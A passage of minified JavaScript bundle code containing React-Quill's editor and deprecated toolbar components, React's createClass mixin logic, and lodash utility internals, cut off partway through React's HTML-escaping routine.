l(this.dirtyProps,function(t){return!u(e[t],n.props[t])})},componentWillUpdate:function(e,t){this.state.generation!==t.generation&&this.componentWillUnmount()},componentDidUpdate:function(e,t){this.state.generation!==t.generation&&this.componentDidMount()},getEditorConfig:function(){return{bounds:this.props.bounds,formats:this.props.formats,modules:this.props.modules,placeholder:this.props.placeholder,readOnly:this.props.readOnly,scrollingContainer:this.props.scrollingContainer,tabIndex:this.props.tabIndex,theme:this.props.theme}},getEditor:function(){return this.editor},getEditingArea:function(){return o.findDOMNode(this.editingArea)},getEditorContents:function(){return this.state.value},getEditorSelection:function(){return this.state.selection},isDelta:function(e){return e&&e.ops},isEqualValue:function(e,t){return this.isDelta(e)&&this.isDelta(t)?u(e.ops,t.ops):u(e,t)},regenerate:function(){this.quillDelta=this.editor.getContents(),this.quillSelection=this.editor.getSelection(),this.setState({generation:this.state.generation+1})},renderEditingArea:function(){var e=this,t=this.props.children,n={key:this.state.generation,tabIndex:this.props.tabIndex,ref:function(t){e.editingArea=t}},o=r.Children.count(t)?r.Children.only(t):null;return o?r.cloneElement(o,n):c.div(n)},render:function(){return c.div({id:this.props.id,style:this.props.style,key:this.state.generation,className:["quill"].concat(this.props.className).join(" "),onKeyPress:this.props.onKeyPress,onKeyDown:this.props.onKeyDown,onKeyUp:this.props.onKeyUp},this.renderEditingArea())},onEditorChangeText:function(e,t,n,r){var o=this.getEditorContents(),i=this.isDelta(o)?r.getContents():r.getHTML();this.isEqualValue(i,o)||(this.lastDeltaChangeSet=t,this.setState({value:i}),this.props.onChange&&this.props.onChange(e,t,n,r))},onEditorChangeSelection:function(e,t,n){var r=this.getEditorSelection(),o=!r&&e,i=r&&!e;u(e,r)||(this.setState({selection:e}),this.props.onChangeSelection&&this.props.onChangeSelection(e,t,n),o&&this.props.onFocus?this.props.onFocus(e,t,n):i&&this.props.onBlur&&this.props.onBlur(r,t,n))},focus:function(){this.editor.focus()},blur:function(){this.setEditorSelection(this.editor,null)}});e.exports=f},function(e,t,n){"use strict";function r(e){return e}function o(e,t,n){function o(e,t){var n=b.hasOwnProperty(t)?b[t]:null;x.hasOwnProperty(t)&&l("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",t),e&&l("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",t)}function s(e,n){if(n){l("function"!==typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),l(!t(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=e.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(u)&&_.mixins(e,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==u){var s=n[a],c=r.hasOwnProperty(a);if(o(c,a),_.hasOwnProperty(a))_[a](e,s);else{var f=b.hasOwnProperty(a),h="function"===typeof s,y=h&&!f&&!c&&!1!==n.autobind;if(y)i.push(a,s),r[a]=s;else if(c){var m=b[a];l(f&&("DEFINE_MANY_MERGED"===m||"DEFINE_MANY"===m),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",m,a),"DEFINE_MANY_MERGED"===m?r[a]=p(r[a],s):"DEFINE_MANY"===m&&(r[a]=d(r[a],s))}else r[a]=s}}}else;}function c(e,t){if(t)for(var n in t){var r=t[n];if(t.hasOwnProperty(n)){var o=n in _;l(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in e;if(i){var a=g.hasOwnProperty(n)?g[n]:null;return l("DEFINE_MANY_MERGED"===a,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(e[n]=p(e[n],r))}e[n]=r}}}function f(e,t){l(e&&t&&"object"===typeof e&&"object"===typeof t,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in t)t.hasOwnProperty(n)&&(l(void 0===e[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),e[n]=t[n]);return e}function p(e,t){return function(){var n=e.apply(this,arguments),r=t.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return f(o,n),f(o,r),o}}function d(e,t){return function(){e.apply(this,arguments),t.apply(this,arguments)}}function h(e,t){var n=t.bind(e);return n}function y(e){for(var t=e.__reactAutoBindPairs,n=0;n<t.length;n+=2){var r=t[n],o=t[n+1];e[r]=h(e,o)}}function m(e){var t=r(function(e,r,o){this.__reactAutoBindPairs.length&&y(this),this.props=e,this.context=r,this.refs=a,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;l("object"===typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",t.displayName||"ReactCompositeComponent"),this.state=i});t.prototype=new O,t.prototype.constructor=t,t.prototype.__reactAutoBindPairs=[],v.forEach(s.bind(null,t)),s(t,w),s(t,e),s(t,E),t.getDefaultProps&&(t.defaultProps=t.getDefaultProps()),l(t.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in b)t.prototype[o]||(t.prototype[o]=null);return t}var v=[],b={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},g={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},_={displayName:function(e,t){e.displayName=t},mixins:function(e,t){if(t)for(var n=0;n<t.length;n++)s(e,t[n])},childContextTypes:function(e,t){e.childContextTypes=i({},e.childContextTypes,t)},contextTypes:function(e,t){e.contextTypes=i({},e.contextTypes,t)},getDefaultProps:function(e,t){e.getDefaultProps?e.getDefaultProps=p(e.getDefaultProps,t):e.getDefaultProps=t},propTypes:function(e,t){e.propTypes=i({},e.propTypes,t)},statics:function(e,t){c(e,t)},autobind:function(){}},w={componentDidMount:function(){this.__isMounted=!0}},E={componentWillUnmount:function(){this.__isMounted=!1}},x={replaceState:function(e,t){this.updater.enqueueReplaceState(this,e,t)},isMounted:function(){return!!this.__isMounted}},O=function(){};return i(O.prototype,e.prototype,x),m}var i=n(22),a=n(41),l=n(40),u="mixins";e.exports=o},function(e,t,n){function r(e){return function(t,n,r){var l=Object(t);if(!i(t)){var u=o(n,3);t=a(t),n=function(e){return u(l[e],e,l)}}var s=e(t,n,r);return s>-1?l[u?t[s]:s]:void 0}}var o=n(79),i=n(51),a=n(50);e.exports=r},function(e,t,n){function r(e){var t=i(e);return 1==t.length&&t[0][2]?a(t[0][0],t[0][1]):function(n){return n===e||o(n,e,t)}}var o=n(333),i=n(394),a=n(152);e.exports=r},function(e,t,n){function r(e,t,n,r){var u=n.length,s=u,c=!r;if(null==e)return!s;for(e=Object(e);u--;){var f=n[u];if(c&&f[2]?f[1]!==e[f[0]]:!(f[0]in e))return!1}for(;++u<s;){f=n[u];var p=f[0],d=e[p],h=f[1];if(c&&f[2]){if(void 0===d&&!(p in e))return!1}else{var y=new o;if(r)var m=r(d,h,p,e,t,y);if(!(void 0===m?i(h,d,a|l,r,y):m))return!1}}return!0}var o=n(141),i=n(83),a=1,l=2;e.exports=r},function(e,t){function n(){this.__data__=[],this.size=0}e.exports=n},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():a.call(t,n,1),--this.size,!0)}var o=n(46),i=Array.prototype,a=i.splice;e.exports=r},function(e,t,n){function r(e){var t=this.__data__,n=o(t,e);return n<0?void 0:t[n][1]}var o=n(46);e.exports=r},function(e,t,n){function r(e){return o(this.__data__,e)>-1}var o=n(46);e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}var o=n(46);e.exports=r},function(e,t,n){function r(){this.__data__=new o,this.size=0}var o=n(45);e.exports=r},function(e,t){function n(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}e.exports=n},function(e,t){function n(e){return this.__data__.get(e)}e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t,n){function r(e,t){var n=this.__data__;if(n instanceof o){var r=n.__data__;if(!i||r.length<l-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new a(r)}return n.set(e,t),this.size=n.size,this}var o=n(45),i=n(81),a=n(82),l=200;e.exports=r},function(e,t,n){function r(e){return!(!a(e)||i(e))&&(o(e)?h:s).test(l(e))}var o=n(142),i=n(347),a=n(34),l=n(144),u=/[\\^$.*+?()[\]{}|]/g,s=/^\[object .+?Constructor\]$/,c=Function.prototype,f=Object.prototype,p=c.toString,d=f.hasOwnProperty,h=RegExp("^"+p.call(d).replace(u,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=r},function(e,t,n){function r(e){var t=a.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=l.call(e);return r&&(t?e[u]=n:delete e[u]),o}var o=n(47),i=Object.prototype,a=i.hasOwnProperty,l=i.toString,u=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){return o.call(e)}var r=Object.prototype,o=r.toString;e.exports=n},function(e,t,n){function r(e){return!!i&&i in e}var o=n(348),i=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=r},function(e,t,n){var r=n(12),o=r["__core-js_shared__"];e.exports=o},function(e,t){function n(e,t){return null==e?void 0:e[t]}e.exports=n},function(e,t,n){function r(){this.size=0,this.__data__={hash:new o,map:new(a||i),string:new o}}var o=n(351),i=n(45),a=n(81);e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(352),i=n(353),a=n(354),l=n(355),u=n(356);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function r(){this.__data__=o?o(null):{},this.size=0}var o=n(48);e.exports=r},function(e,t){function n(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}e.exports=n},function(e,t,n){function r(e){var t=this.__data__;if(o){var n=t[e];return n===i?void 0:n}return l.call(t,e)?t[e]:void 0}var o=n(48),i="__lodash_hash_undefined__",a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=this.__data__;return o?void 0!==t[e]:a.call(t,e)}var o=n(48),i=Object.prototype,a=i.hasOwnProperty;e.exports=r},function(e,t,n){function r(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&void 0===t?i:t,this}var o=n(48),i="__lodash_hash_undefined__";e.exports=r},function(e,t,n){function r(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}var o=n(49);e.exports=r},function(e,t){function n(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}e.exports=n},function(e,t,n){function r(e){return o(this,e).get(e)}var o=n(49);e.exports=r},function(e,t,n){function r(e){return o(this,e).has(e)}var o=n(49);e.exports=r},function(e,t,n){function r(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}var o=n(49);e.exports=r},function(e,t,n){function r(e,t,n,r,m,b){var g=s(e),_=s(t),w=g?h:u(e),E=_?h:u(t);w=w==d?y:w,E=E==d?y:E;var x=w==y,O=E==y,k=w==E;if(k&&c(e)){if(!c(t))return!1;g=!0,x=!1}if(k&&!x)return b||(b=new o),g||f(e)?i(e,t,n,r,m,b):a(e,t,w,n,r,m,b);if(!(n&p)){var S=x&&v.call(e,"__wrapped__"),T=O&&v.call(t,"__wrapped__");if(S||T){var C=S?e.value():e,j=T?t.value():t;return b||(b=new o),m(C,j,n,r,b)}}return!!k&&(b||(b=new o),l(e,t,n,r,m,b))}var o=n(141),i=n(145),a=n(367),l=n(371),u=n(389),s=n(13),c=n(148),f=n(150),p=1,d="[object Arguments]",h="[object Array]",y="[object Object]",m=Object.prototype,v=m.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new o;++t<n;)this.add(e[t])}var o=n(82),i=n(364),a=n(365);r.prototype.add=r.prototype.push=i,r.prototype.has=a,e.exports=r},function(e,t){function n(e){return this.__data__.set(e,r),this}var r="__lodash_hash_undefined__";e.exports=n},function(e,t){function n(e){return this.__data__.has(e)}e.exports=n},function(e,t){function n(e,t){return e.has(t)}e.exports=n},function(e,t,n){function r(e,t,n,r,o,x,k){switch(n){case E:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!x(new i(e),new i(t)));case p:case d:case m:return a(+e,+t);case h:return e.name==t.name&&e.message==t.message;case v:case g:return e==t+"";case y:var S=u;case b:var T=r&c;if(S||(S=s),e.size!=t.size&&!T)return!1;var C=k.get(e);if(C)return C==t;r|=f,k.set(e,t);var j=l(S(e),S(t),r,o,x,k);return k.delete(e),j;case _:if(O)return O.call(e)==O.call(t)}return!1}var o=n(47),i=n(368),a=n(80),l=n(145),u=n(369),s=n(370),c=1,f=2,p="[object Boolean]",d="[object Date]",h="[object Error]",y="[object Map]",m="[object Number]",v="[object RegExp]",b="[object Set]",g="[object String]",_="[object Symbol]",w="[object ArrayBuffer]",E="[object DataView]",x=o?o.prototype:void 0,O=x?x.valueOf:void 0;e.exports=r},function(e,t,n){var r=n(12),o=r.Uint8Array;e.exports=o},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}e.exports=n},function(e,t){function n(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}e.exports=n},function(e,t,n){function r(e,t,n,r,a,u){var s=n&i,c=o(e),f=c.length;if(f!=o(t).length&&!s)return!1;for(var p=f;p--;){var d=c[p];if(!(s?d in t:l.call(t,d)))return!1}var h=u.get(e);if(h&&u.get(t))return h==t;var y=!0;u.set(e,t),u.set(t,e);for(var m=s;++p<f;){d=c[p];var v=e[d],b=t[d];if(r)var g=s?r(b,v,d,t,e,u):r(v,b,d,e,t,u);if(!(void 0===g?v===b||a(v,b,n,r,u):g)){y=!1;break}m||(m="constructor"==d)}if(y&&!m){var _=e.constructor,w=t.constructor;_!=w&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w)&&(y=!1)}return u.delete(e),u.delete(t),y}var o=n(372),i=1,a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t,n){function r(e){return o(e,a,i)}var o=n(373),i=n(375),a=n(50);e.exports=r},function(e,t,n){function r(e,t,n){var r=t(e);return i(e)?r:o(r,n(e))}var o=n(374),i=n(13);e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}e.exports=n},function(e,t,n){var r=n(376),o=n(377),i=Object.prototype,a=i.propertyIsEnumerable,l=Object.getOwnPropertySymbols,u=l?function(e){return null==e?[]:(e=Object(e),r(l(e),function(t){return a.call(e,t)}))}:o;e.exports=u},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}e.exports=n},function(e,t){function n(){return[]}e.exports=n},function(e,t,n){function r(e,t){var n=a(e),r=!n&&i(e),c=!n&&!r&&l(e),p=!n&&!r&&!c&&s(e),d=n||r||c||p,h=d?o(e.length,String):[],y=h.length;for(var m in e)!t&&!f.call(e,m)||d&&("length"==m||c&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||u(m,y))||h.push(m);return h}var o=n(379),i=n(147),a=n(13),l=n(148),u=n(84),s=n(150),c=Object.prototype,f=c.hasOwnProperty;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}e.exports=n},function(e,t,n){function r(e){return i(e)&&o(e)==a}var o=n(33),i=n(35),a="[object Arguments]";e.exports=r},function(e,t){function n(){return!1}e.exports=n},function(e,t,n){function r(e){return a(e)&&i(e.length)&&!!l[o(e)]}var o=n(33),i=n(85),a=n(35),l={};l["[object Float32Array]"]=l["[object Float64Array]"]=l["[object Int8Array]"]=l["[object Int16Array]"]=l["[object Int32Array]"]=l["[object Uint8Array]"]=l["[object Uint8ClampedArray]"]=l["[object Uint16Array]"]=l["[object Uint32Array]"]=!0,l["[object Arguments]"]=l["[object Array]"]=l["[object ArrayBuffer]"]=l["[object Boolean]"]=l["[object DataView]"]=l["[object Date]"]=l["[object Error]"]=l["[object Function]"]=l["[object Map]"]=l["[object Number]"]=l["[object Object]"]=l["[object RegExp]"]=l["[object Set]"]=l["[object String]"]=l["[object WeakMap]"]=!1,e.exports=r},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){(function(e){var r=n(143),o="object"==typeof t&&t&&!t.nodeType&&t,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o,l=a&&r.process,u=function(){try{var e=i&&i.require&&i.require("util").types;return e||l&&l.binding&&l.binding("util")}catch(e){}}();e.exports=u}).call(t,n(149)(e))},function(e,t,n){function r(e){if(!o(e))return i(e);var t=[];for(var n in Object(e))l.call(e,n)&&"constructor"!=n&&t.push(n);return t}var o=n(386),i=n(387),a=Object.prototype,l=a.hasOwnProperty;e.exports=r},function(e,t){function n(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}var r=Object.prototype;e.exports=n},function(e,t,n){var r=n(388),o=r(Object.keys,Object);e.exports=o},function(e,t){function n(e,t){return function(n){return e(t(n))}}e.exports=n},function(e,t,n){var r=n(390),o=n(81),i=n(391),a=n(392),l=n(393),u=n(33),s=n(144),c=s(r),f=s(o),p=s(i),d=s(a),h=s(l),y=u;(r&&"[object DataView]"!=y(new r(new ArrayBuffer(1)))||o&&"[object Map]"!=y(new o)||i&&"[object Promise]"!=y(i.resolve())||a&&"[object Set]"!=y(new a)||l&&"[object WeakMap]"!=y(new l))&&(y=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?s(n):"";if(r)switch(r){case c:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=y},function(e,t,n){var r=n(26),o=n(12),i=r(o,"DataView");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Promise");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"Set");e.exports=i},function(e,t,n){var r=n(26),o=n(12),i=r(o,"WeakMap");e.exports=i},function(e,t,n){function r(e){for(var t=i(e),n=t.length;n--;){var r=t[n],a=e[r];t[n]=[r,a,o(a)]}return t}var o=n(151),i=n(50);e.exports=r},function(e,t,n){function r(e,t){return l(e)&&u(t)?s(c(e),t):function(n){var r=i(n,e);return void 0===r&&r===t?a(n,e):o(t,r,f|p)}}var o=n(83),i=n(396),a=n(403),l=n(86),u=n(151),s=n(152),c=n(53),f=1,p=2;e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?void 0:o(e,t);return void 0===r?n:r}var o=n(153);e.exports=r},function(e,t,n){var r=n(398),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,function(e,n,r,o){t.push(r?o.replace(i,"$1"):n||e)}),t});e.exports=a},function(e,t,n){function r(e){var t=o(e,function(e){return n.size===i&&n.clear(),e}),n=t.cache;return t}var o=n(399),i=500;e.exports=r},function(e,t,n){function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(r.Cache||o),n}var o=n(82),i="Expected a function";r.Cache=o,e.exports=r},function(e,t,n){function r(e){return null==e?"":o(e)}var o=n(401);e.exports=r},function(e,t,n){function r(e){if("string"==typeof e)return e;if(a(e))return i(e,r)+"";if(l(e))return c?c.call(e):"";var t=e+"";return"0"==t&&1/e==-u?"-0":t}var o=n(47),i=n(402),a=n(13),l=n(52),u=1/0,s=o?o.prototype:void 0,c=s?s.toString:void 0;e.exports=r},function(e,t){function n(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}e.exports=n},function(e,t,n){function r(e,t){return null!=e&&i(e,t,o)}var o=n(404),i=n(405);e.exports=r},function(e,t){function n(e,t){return null!=e&&t in Object(e)}e.exports=n},function(e,t,n){function r(e,t,n){t=o(t,e);for(var r=-1,c=t.length,f=!1;++r<c;){var p=s(t[r]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++r!=c?f:!!(c=null==e?0:e.length)&&u(c)&&l(p,c)&&(a(e)||i(e))}var o=n(154),i=n(147),a=n(13),l=n(84),u=n(85),s=n(53);e.exports=r},function(e,t){function n(e){return e}e.exports=n},function(e,t,n){function r(e){return a(e)?o(l(e)):i(e)}var o=n(408),i=n(409),a=n(86),l=n(53);e.exports=r},function(e,t){function n(e){return function(t){return null==t?void 0:t[e]}}e.exports=n},function(e,t,n){function r(e){return function(t){return o(t,e)}}var o=n(153);e.exports=r},function(e,t,n){function r(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var u=null==n?0:a(n);return u<0&&(u=l(r+u,0)),o(e,i(t,3),u)}var o=n(411),i=n(79),a=n(412),l=Math.max;e.exports=r},function(e,t){function n(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}e.exports=n},function(e,t,n){function r(e){var t=o(e),n=t%1;return t===t?n?t-n:t:0}var o=n(413);e.exports=r},function(e,t,n){function r(e){if(!e)return 0===e?e:0;if((e=o(e))===i||e===-i){return(e<0?-1:1)*a}return e===e?e:0}var o=n(414),i=1/0,a=1.7976931348623157e308;e.exports=r},function(e,t,n){function r(e){if("number"==typeof e)return e;if(i(e))return a;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=s.test(e);return n||c.test(e)?f(e.slice(2),n?2:8):u.test(e)?a:+e}var o=n(34),i=n(52),a=NaN,l=/^\s+|\s+$/g,u=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;e.exports=r},function(e,t,n){function r(e,t,n){var r=l(e)?o:a;return n&&u(e,t,n)&&(t=void 0),r(e,i(t,3))}var o=n(146),i=n(79),a=n(416),l=n(13),u=n(422);e.exports=r},function(e,t,n){function r(e,t){var n;return o(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}var o=n(417);e.exports=r},function(e,t,n){var r=n(418),o=n(421),i=o(r);e.exports=i},function(e,t,n){function r(e,t){return e&&o(e,t,i)}var o=n(419),i=n(50);e.exports=r},function(e,t,n){var r=n(420),o=r();e.exports=o},function(e,t){function n(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),l=a.length;l--;){var u=a[e?l:++o];if(!1===n(i[u],u,i))break}return t}}e.exports=n},function(e,t,n){function r(e,t){return function(n,r){if(null==n)return n;if(!o(n))return e(n,r);for(var i=n.length,a=t?i:-1,l=Object(n);(t?a--:++a<i)&&!1!==r(l[a],a,l););return n}}var o=n(51);e.exports=r},function(e,t,n){function r(e,t,n){if(!l(n))return!1;var r=typeof t;return!!("number"==r?i(n)&&a(t,n.length):"string"==r&&t in n)&&o(n[t],e)}var o=n(80),i=n(51),a=n(84),l=n(34);e.exports=r},function(e,t,n){"use strict";var r=(n(0),n(424)),o=n(138),i=n(140),a=n(155),l=n(1),u=n(156),s=["rgb(  0,   0,   0)","rgb(230,   0,   0)","rgb(255, 153,   0)","rgb(255, 255,   0)","rgb(  0, 138,   0)","rgb(  0, 102, 204)","rgb(153,  51, 255)","rgb(255, 255, 255)","rgb(250, 204, 204)","rgb(255, 235, 204)","rgb(255, 255, 204)","rgb(204, 232, 204)","rgb(204, 224, 245)","rgb(235, 214, 255)","rgb(187, 187, 187)","rgb(240, 102, 102)","rgb(255, 194, 102)","rgb(255, 255, 102)","rgb(102, 185, 102)","rgb(102, 163, 224)","rgb(194, 133, 255)","rgb(136, 136, 136)","rgb(161,   0,   0)","rgb(178, 107,   0)","rgb(178, 178,   0)","rgb(  0,  97,   0)","rgb(  0,  71, 178)","rgb(107,  36, 178)","rgb( 68,  68,  68)","rgb( 92,   0,   0)","rgb(102,  61,   0)","rgb(102, 102,   0)","rgb(  0,  55,   0)","rgb(  0,  41, 102)","rgb( 61,  20,  10)"].map(function(e){return{value:e}}),c=[{label:"Formats",type:"group",items:[{label:"Font",type:"font",items:[{label:"Sans Serif",value:"sans-serif",selected:!0},{label:"Serif",value:"serif"},{label:"Monospace",value:"monospace"}]},{label:"Size",type:"size",items:[{label:"Small",value:"10px"},{label:"Normal",value:"13px",selected:!0},{label:"Large",value:"18px"},{label:"Huge",value:"32px"}]},{label:"Alignment",type:"align",items:[{label:"",value:"",selected:!0},{label:"",value:"center"},{label:"",value:"right"},{label:"",value:"justify"}]}]},{label:"Text",type:"group",items:[{type:"bold",label:"Bold"},{type:"italic",label:"Italic"},{type:"strike",label:"Strike"},{type:"underline",label:"Underline"},{type:"color",label:"Color",items:s},{type:"background",label:"Background color",items:s},{type:"link",label:"Link"}]},{label:"Blocks",type:"group",items:[{type:"list",value:"bullet"},{type:"list",value:"ordered"}]},{label:"Blocks",type:"group",items:[{type:"image",label:"Image"}]}],f=o({displayName:"Quill Toolbar",propTypes:{id:l.string,className:l.string,style:l.object,items:l.array},getDefaultProps:function(){return{items:c}},componentDidMount:function(){console.warn("QuillToolbar is deprecated. Consider switching to the official Quill toolbar format, or providing your own toolbar instead. See: https://github.com/zenoamaro/react-quill#upgrading-to-react-quill-v1-0-0")},shouldComponentUpdate:function(e,t){return!a(e,this.props)},renderGroup:function(e,t){return u.span({key:e.label||t,className:"ql-formats"},e.items.map(this.renderItem))},renderChoiceItem:function(e,t){return u.option({key:e.label||e.value||t,value:e.value},e.label)},renderChoices:function(e,t){var n=e.items.map(this.renderChoiceItem),r=i(e.items,function(e){return e.selected}),o={key:e.label||t,title:e.label,className:"ql-"+e.type,value:r.value};return u.select(o,n)},renderButton:function(e,t){return u.button({type:"button",key:e.label||e.value||t,value:e.value,className:"ql-"+e.type,title:e.label},e.children)},renderAction:function(e,t){return u.button({key:e.label||e.value||t,className:"ql-"+e.type,title:e.label},e.children)},renderItem:function(e,t){switch(e.type){case"group":return this.renderGroup(e,t);case"font":case"header":case"align":case"size":case"color":case"background":return this.renderChoices(e,t);case"bold":case"italic":case"underline":case"strike":case"link":case"list":case"bullet":case"ordered":case"indent":case"image":case"video":return this.renderButton(e,t);default:return this.renderAction(e,t)}},getClassName:function(){return"quill-toolbar "+(this.props.className||"")},render:function(){var e=this.props.items.map(this.renderItem),t=e.map(r.renderToStaticMarkup).join("");return u.div({id:this.props.id,className:this.getClassName(),style:this.props.style,dangerouslySetInnerHTML:{__html:t}})}});e.exports=f,f.defaultItems=c,f.defaultColors=s},function(e,t,n){"use strict";e.exports=n(425)},function(e,t,n){"use strict";function r(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);m(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function o(e){return!!I.call(M,e)||!I.call(L,e)&&(A.test(e)?M[e]=!0:(L[e]=!0,!1))}function i(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}function a(e,t,n,r){if(null===t||"undefined"===typeof t||i(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function l(e,t,n,r,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t}function u(e){return e[1].toUpperCase()}function s(e){if("boolean"===typeof e||"number"===typeof e)return""+e;e=""+e;var t=q.exec(e);if(t){var n,r="",o=0;for(n=t.index;n<e.length;n++){switch(e.charCodeAt(n)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 